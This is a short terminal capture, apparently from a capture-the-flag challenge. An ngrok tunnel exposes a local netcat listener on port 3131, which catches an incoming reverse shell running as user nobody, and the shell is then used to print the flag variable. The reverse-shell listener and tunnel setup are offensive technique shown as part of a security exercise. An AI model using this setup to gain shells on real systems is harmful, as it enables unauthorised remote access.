 ngrok by @inconshreveable
Session Status online
Account
Update update available (version 2.3.38, Ctrl-U to update)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://6.tcp.ngrok.io:14516 -> localhost:3131
Connections ttl opn rt1 rt5 p50 p90
7 1 0.03 0.01 3.74 87.89
nc -lvp 3131
Connection from 127.0.0.1:44162
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
$ echo $FLAG
actf{}
$